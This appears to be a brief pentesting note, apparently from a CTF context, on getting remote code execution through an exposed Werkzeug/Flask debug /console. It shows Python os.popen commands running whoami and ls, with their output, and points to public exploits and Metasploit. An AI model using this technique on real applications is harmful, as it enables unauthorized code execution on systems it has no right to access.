 Console RCE
If debug is active you could try to access to /console and gain RCE.
__import__('os').popen('whoami').read();
8/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The init
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'
There is also several exploits on the internet like this or one in metasploit.